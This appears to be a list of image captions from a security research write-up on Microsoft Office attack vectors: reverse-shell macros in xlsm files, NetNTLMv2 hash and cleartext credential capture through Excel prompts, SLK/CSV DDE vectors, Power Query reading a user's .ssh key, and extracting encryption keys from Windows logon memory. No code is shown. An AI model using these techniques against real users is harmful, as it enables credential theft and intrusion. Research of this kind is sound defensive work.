 Keypad controller pinout according to our analysis
 Search results for the search term
  Reddit post with the integer hash algorithm
  Registered MS-Office protocol handler
 Demo of opening a link to a xlsm file containing a reverse shell macro
 Showing the headers of an HTTP request from Excel
 Showing the Excel authentication pop-up
 Entering some credentials
 Showing the captured NetNTLMv2 hash
 Attacker system is in the same trusted network segment

 Showing the captured NetNTLMv2 hash
 Showing the Excel authentication pop-up
If a user enters credentials however, we receive them base64 encoded, and the responder automatically decodes them.
Showing the Excel authentication pop-up
If a user enters credentials however, we receive them base64 encoded, and the responder automatically decodes them.
 Showing the captured credentials
 Showing the Excel FTP authentication pop-up
 Showing cleartext credentials via FTP
 Fuzzing approach
 Demo showing the attack vector of a SLK file
 Showing the warning if the DDE is disabled
 Setting for DDE protection
 Demo showing the attack vector of a CSV file
 Opening a TXT file and Word interpretating it as doc, containing macros
 Openening a file on a WebDAV server
 Save an opened file on a WebDAV server
 Openening a file on a WebDAV server with data connections
 Message about the blocked External Data Connections
 Including the local folder and a local file into the document
 Configured Powerquery for the users folder
 Configured Powerquery for the users .ssh key
 Logon procedure within Windows (source:
  Location of the
  Search for byte pattern within the dumped
  Acquired IV
 Aquired DES key
 Acquired AES key
 Identified entry addresses for credential lists
